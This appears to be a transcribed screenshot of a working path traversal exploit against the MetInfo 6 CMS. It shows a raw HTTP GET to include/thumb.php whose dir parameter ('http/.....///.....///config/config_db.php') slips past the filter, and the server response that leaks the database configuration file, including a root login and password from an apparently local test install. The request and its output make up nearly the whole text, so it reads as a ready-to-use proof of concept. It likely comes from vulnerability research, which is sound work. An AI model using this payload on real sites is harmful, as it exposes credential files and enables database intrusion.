 GET
/metinfo6/include/thumb.php?dir=http/.....///.....///co
nfig/config_db.php HTTP/1.1
Host: localhost
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/67.0.3396.87 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,en-GB;q=0.6
Cookie: XDEBUG_SESSION=PHPSTORM;
screenResolution=1536x864;
JSESSIONID=3CAA945A8B044CF610772387196FED17;
JSESSIONID.d53b2b0c=node0dsqa5l1xzlzb1gwtyhzlwicaq1.nod
e0
Connection: close
HTTP/1.1 200 OK
Date: Thu, 26 Jul 2018 09:36:46 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
X-Powered-By: PHP/5.6.30
Connection: close
Content-Type: image/jpeg
Content-Length: 373
<?php
/*
con_db_host = "localhost"
con_db_port = "3306"
con_db_id = "root"
con_db_pass = "123456"
con_db_name = "metinfo6"
tablepre = "met_"
db_charset = "utf8";
*/
?>